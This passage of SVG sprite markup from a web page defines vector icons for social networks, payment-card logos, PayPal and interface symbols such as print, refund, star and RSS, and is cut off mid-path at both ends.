0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-happy"> <path fill="currentColor" d="M20,12A8,8 0 0,0 12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12M22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2A10,10 0 0,1 22,12M10,9.5C10,10.3 9.3,11 8.5,11C7.7,11 7,10.3 7,9.5C7,8.7 7.7,8 8.5,8C9.3,8 10,8.7 10,9.5M17,9.5C17,10.3 16.3,11 15.5,11C14.7,11 14,10.3 14,9.5C14,8.7 14.7,8 15.5,8C16.3,8 17,8.7 17,9.5M12,17.23C10.25,17.23 8.71,16.5 7.81,15.42L9.23,14C9.68,14.72 10.75,15.23 12,15.23C13.25,15.23 14.32,14.72 14.77,14L16.19,15.42C15.29,16.5 13.75,17.23 12,17.23Z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-headset">  <sodipodi:namedview id="headset-namedview828" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" showgrid="false" inkscape:zoom="22.416667" inkscape:cx="10.483271" inkscape:cy="11.977695" inkscape:window-width="1727" inkscape:window-height="969" inkscape:window-x="0" inkscape:window-y="25" inkscape:window-maximized="0" inkscape:current-layer="svg826"/> <path d="m 12.000002,6.31349 c -2.5847788,0 -4.6526003,2.0678217 -4.6526003,4.652599 v 3.618689 a 1.5508666,1.5508666 0 0 0 1.5508682,1.550867 H 10.449136 V 12.000001 H 8.3813114 v -1.033912 a 3.6186887,3.6186887 0 0 1 3.6186906,-3.6186883 3.6186887,3.6186887 0 0 1 3.618687,3.6186883 v 1.033912 h -2.067823 v 4.135644 h 2.067823 v 0.516953 h -3.618687 v 1.033912 h 3.10173 a 1.5508666,1.5508666 0 0 0 1.550866,-1.550865 v -5.169556 c 0,-2.5847773 -2.083329,-4.652599 -4.652596,-4.652599 z" id="headset-path824" style="stroke-width:0.516959" fill="currentColor"/> <path fill="currentColor" d="m 12,20 c -4.4000001,0 -8.0000001,-3.6 -8.0000001,-8 0,-4.4 3.6,-8 8.0000001,-8 4.4,0 8,3.6 8,8 0,4.4 -3.6,8 -8,8 M 12,2 C 6.4999999,2 1.9999999,6.5 1.9999999,12 c 0,5.5 4.5,10 10.0000001,10 5.5,0 10,-4.5 10,-10 C 22,6.5 17.5,2 12,2" id="headset-path912" sodipodi:nodetypes="csssccsssc"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 1792 1792" id="icon-linkedin"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-refund"> <path fill="currentColor" d="M12.3 8.93L9.88 6.5H15.5V10H17V5H9.88L12.3 2.57L11.24 1.5L7 5.75L11.24 10L12.3 8.93M12 14A3 3 0 1 0 15 17A3 3 0 0 0 12 14M3 11V23H21V11M19 19A2 2 0 0 0 17 21H7A2 2 0 0 0 5 19V15A2 2 0 0 0 7 13H17A2 2 0 0 0 19 15Z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 